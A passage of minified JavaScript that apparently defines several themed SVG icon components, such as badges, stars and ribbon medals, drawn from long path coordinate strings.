15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},k6=Ee(N6),Y6=()=>{const e=Me();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},x6=Ee(Y6),B6=()=>{const e=Me();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},H6=Ee(B6),$6=()=>{const e=Me();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},F6=Ee($6),j6=()=>{const e=Me();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 